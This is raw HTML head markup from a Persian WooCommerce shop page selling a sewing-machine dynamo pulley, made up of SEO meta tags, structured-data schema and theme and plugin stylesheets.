

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://donyayenakh.ir/product/%D9%81%D9%88%D9%84%DB%8C-%D8%AF%DB%8C%D9%86%D8%A7%D9%85-%DA%86%D8%B1%D8%AE-%D8%B1%D8%A7%D8%B3%D8%AA%D9%87-%D8%AF%D9%88%D8%B2-3/
body_size: 25504
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://donyayenakh.ir/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://donyayenakh.ir/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		
<!-- بهینه سازی موتور جستجو توسط Rank Math - https://s.rankmath.com/home -->
<title>فولی دینام چرخ راسته دوز - دنیای نخ</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="فولی دینام چرخ راسته دوز - دنیای نخ" />
<meta property="og:url" content="https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/" />
<meta property="og:site_name" content="دنیای نخ" />
<meta property="og:image" content="https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۲۸۳۲۳.jpg" />
<meta property="og:image:secure_url" content="https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۲۸۳۲۳.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1914" />
<meta property="og:image:alt" content="فولی دینام چرخ راسته دوز" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="50000" />
<meta property="product:price:currency" content="IRT" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="فولی دینام چرخ راسته دوز - دنیای نخ" />
<meta name="twitter:image" content="https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۲۸۳۲۳.jpg" />
<meta name="twitter:label1" content="قیمت" />
<meta name="twitter:data1" content="50,000&nbsp;&#x62A;&#x648;&#x645;&#x627;&#x646;" />
<meta name="twitter:label2" content="دسترسی" />
<meta name="twitter:data2" content="موجود" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://donyayenakh.ir/#organization","name":"\u062f\u0646\u06cc\u0627\u06cc \u0646\u062e","url":"https://donyayenakh.ir"},{"@type":"WebSite","@id":"https://donyayenakh.ir/#website","url":"https://donyayenakh.ir","name":"\u062f\u0646\u06cc\u0627\u06cc \u0646\u062e","publisher":{"@id":"https://donyayenakh.ir/#organization"},"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_\u06f2\u06f0\u06f2\u06f3\u06f0\u06f3\u06f2\u06f5_\u06f1\u06f1\u06f0\u06f7\u06f2\u06f8\u06f3\u06f2\u06f3.jpg","url":"https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_\u06f2\u06f0\u06f2\u06f3\u06f0\u06f3\u06f2\u06f5_\u06f1\u06f1\u06f0\u06f7\u06f2\u06f8\u06f3\u06f2\u06f3.jpg","width":"1920","height":"1914","inLanguage":"fa-IR"},{"@type":"ItemPage","@id":"https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/#webpage","url":"https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/","name":"\u0641\u0648\u0644\u06cc \u062f\u06cc\u0646\u0627\u0645 \u0686\u0631\u062e \u0631\u0627\u0633\u062a\u0647 \u062f\u0648\u0632 - \u062f\u0646\u06cc\u0627\u06cc \u0646\u062e","datePublished":"2023-03-25T12:13:34+03:30","dateModified":"2023-03-25T12:13:34+03:30","isPartOf":{"@id":"https://donyayenakh.ir/#website"},"primaryImageOfPage":{"@id":"https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_\u06f2\u06f0\u06f2\u06f3\u06f0\u06f3\u06f2\u06f5_\u06f1\u06f1\u06f0\u06f7\u06f2\u06f8\u06f3\u06f2\u06f3.jpg"},"inLanguage":"fa-IR"},{"@type":"Product","name":"\u0641\u0648\u0644\u06cc \u062f\u06cc\u0646\u0627\u0645 \u0686\u0631\u062e \u0631\u0627\u0633\u062a\u0647 \u062f\u0648\u0632 - \u062f\u0646\u06cc\u0627\u06cc \u0646\u062e","category":"\u062e\u06cc\u0627\u0637\u06cc","mainEntityOfPage":{"@id":"https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/#webpage"},"offers":{"@type":"Offer","price":"50000","priceCurrency":"IRT","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/","seller":{"@type":"Organization","@id":"https://donyayenakh.ir/","name":"\u062f\u0646\u06cc\u0627\u06cc \u0646\u062e","url":"https://donyayenakh.ir","logo":""}},"@id":"https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/#richSnippet","image":{"@id":"https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_\u06f2\u06f0\u06f2\u06f3\u06f0\u06f3\u06f2\u06f5_\u06f1\u06f1\u06f0\u06f7\u06f2\u06f8\u06f3\u06f2\u06f3.jpg"}}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel="alternate" type="application/rss+xml" title="دنیای نخ &raquo; خوراک" href="https://donyayenakh.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="دنیای نخ &raquo; خوراک دیدگاه‌ها" href="https://donyayenakh.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="دنیای نخ &raquo; فولی دینام چرخ راسته دوز خوراک دیدگاه‌ها" href="https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://donyayenakh.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdonyayenakh.ir%2Fproduct%2F%25d9%2581%25d9%2588%25d9%2584%25db%258c-%25d8%25af%25db%258c%25d9%2586%25d8%25a7%25d9%2585-%25da%2586%25d8%25b1%25d8%25ae-%25d8%25b1%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2587-%25d8%25af%25d9%2588%25d8%25b2-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://donyayenakh.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdonyayenakh.ir%2Fproduct%2F%25d9%2581%25d9%2588%25d9%2584%25db%258c-%25d8%25af%25db%258c%25d9%2586%25d8%25a7%25d9%2585-%25da%2586%25d8%25b1%25d8%25ae-%25d8%25b1%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2587-%25d8%25af%25d9%2588%25d8%25b2-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://donyayenakh.ir/wp-content/plugins/chaty/css/chaty-front.min.css?ver=1689517176' type='text/css' media='all' />
<style id='chaty-front-css-inline-css' type='text/css'>
                                #wechat-qr-code{right: 104px; left:auto;}
                                .chaty-widget-is a{display: block; margin:0; padding:0;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%; }
                .chaty-widget-is svg{margin:0; padding:0;}
                .chaty-main-widget { display: none; }
                .chaty-in-desktop .chaty-main-widget.is-in-desktop { display: block; }
                .chaty-in-mobile .chaty-main-widget.is-in-mobile { display: block; }
                .chaty-widget.hide-widget { display: none !important; }
                .chaty-widget, .chaty-widget .get, .chaty-widget .get a { width: 62px }
                .facustom-icon { width: 54px; line-height: 54px; height: 54px; font-size: 27px; }
                .chaty-widget-is a { width: 54px; height: 54px; }
                                                .facustom-icon.chaty-btn-phone {background-color: #03E78B}
                .chaty-phone .color-element {fill: #03E78B; background: #03E78B}
                                .facustom-icon.chaty-btn-whatsapp {background-color: #49E670}
                .chaty-whatsapp .color-element {fill: #49E670; background: #49E670}
                                /*.chaty-widget-i-title.hide-it { display: none !important; }*/
                body div.chaty-widget.hide-widget { display: none !important; }
            .i-trigger .chaty-widget-i-title, .chaty-widget-i .chaty-widget-i-title {color:#333333 !important; background:#ffffff !important;}.i-trigger .chaty-widget-i-title p, .chaty-widget-i.chaty-main-widget .chaty-widget-i-title p {color:#333333 !important; }.i-trigger .chaty-widget-i:not(.no-tooltip):before, .chaty-widget-i.chaty-main-widget:before { border-color: transparent transparent transparent #ffffff !important;}.chaty-widget.chaty-widget-is-right .i-trigger .i-trigger-open.chaty-widget-i:before, .chaty-widget.chaty-widget-is-right .chaty-widget-i:before { border-color: transparent #ffffff transparent transparent !important;}.chaty-widget.chaty-widget-is-right .i-trigger .chaty-widget-i:before, .chaty-widget.chaty-widget-is-right .chaty-widget-i:before {border-color: transparent #ffffff transparent transparent !important; }
/*# sourceURL=chaty-front-css-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartarget_instagram_follow-css' href='https://donyayenakh.ir/wp-content/plugins/smartarget-get-followers-teaser/public/css/smartarget-instagram-follow-public.css?ver=1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://donyayenakh.ir/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/footer-widget-collapse-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/int-wpcf7-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/int-wpbakery-base-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-single-product-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/woo-page-single-product-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/mod-tools-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/header-el-cart-side-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=6.2.4' type='text/css' media='all' />
